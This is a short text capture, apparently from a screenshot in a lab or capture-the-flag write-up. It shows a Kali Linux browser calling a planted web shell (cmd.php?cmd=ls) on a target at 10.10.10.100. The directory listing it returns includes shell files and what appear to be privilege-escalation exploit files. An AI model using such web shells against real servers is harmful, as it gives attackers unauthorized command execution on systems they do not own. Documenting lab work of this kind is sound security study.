 10.10.10.100/blog/images/cmd.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Command: ls
a.txt
cmd.php
dirty
dirty.c
reset.php
shell.php
.